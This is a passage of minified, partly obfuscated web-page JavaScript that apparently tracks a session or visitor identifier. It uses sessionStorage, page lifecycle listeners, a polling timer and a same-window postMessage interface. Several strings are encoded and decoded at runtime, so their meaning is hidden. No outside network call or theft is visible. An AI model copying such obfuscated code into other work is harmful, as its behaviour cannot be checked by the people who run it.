beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="M3RUVRUVK3ctBS5WCjMFMUhRXxQFBB8kWRU9WhYpDiRIUUIUAhgZJwkSKxtBCB44SHRUVRUVWDgJAwBAFXINNwRLVB1RGBl3HBkuVw0/Sz8cFg";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="M3RUVRUVK3c6GCBeCD8YdgBZQhQTCRM5WRYjWQ4tDjJG",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="M3RUVRUVK3c6GCBeCD8YdgZXRRQQABo4DhIrGUEtCj8cUV9TUQoZJVkDJ1BBLxgzGh9CFBIDGCQcGTsb",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="M3RUVRUVK3c6GCBeCD8YdgBZQhQTCRM5WRYjWQ4tDjJG";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="BF1QUAgzAiUYFCRqCj8S";ca="BF1QUAgzAiUYFCRqCj8SJQ";da="BF1QUAgzGScNKCBAFQ";z="BF1QUAgzGScNKCZb";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("CVtFXQcJ")]=K,a[J("AFldQBQI")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);
